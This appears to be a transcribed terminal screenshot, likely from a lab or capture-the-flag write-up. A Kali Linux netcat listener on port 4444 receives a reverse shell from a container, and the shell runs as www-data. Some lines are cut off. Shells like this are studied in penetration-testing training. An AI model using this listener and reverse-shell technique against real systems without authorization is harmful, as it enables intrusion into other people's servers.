 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nc -nlvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.1.150] from (UNKNOWN) [172.17.0.2] 4
Linux 0c3c914e9248 6.19.14+kali-amd64 #1 SMP PREEMPT_DYN
17:48:05 up 1:00, 0 users, load average: 1.59, 1.82,
USER TTY FROM LOGIN@ IDLE JCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data),10
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$